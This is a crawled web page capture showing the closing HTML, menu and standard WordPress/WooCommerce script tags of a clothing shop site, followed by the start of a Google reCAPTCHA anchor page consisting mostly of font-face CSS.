<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://komeraneza.shop/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6792"><a href="https://komeraneza.shop/komerafit/">KomeraFit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops">Men T-Shirt Tank Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/">Men Tights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/">Women T-Shirts &#038; Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/">Women Tights &#038; Sets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/">Exclusive Edition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://komeraneza.shop/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeraneza.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6356","rooturl":"https://komeraneza.shop","loveNonce":"69e8497f4a"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/priority.js?ver=14.0.7" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6356","rooturl":"https://komeraneza.shop","disqusComments":"false","loveNonce":"69e8497f4a","mapApiKey":""};
var nectarOptions = {"quick_search":"true","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/init.js?ver=14.0.7" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7cb5aa83c8ad8287b58dadf7fe4dc2be","fragment_name":"wc_fragments_7cb5aa83c8ad8287b58dadf7fe4dc2be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeraneza.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeraneza.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&co=aHR0cHM6Ly9rb21lcmFuZXphLnNob3A6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jy2dr1rqn7eu
body_size: 48610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
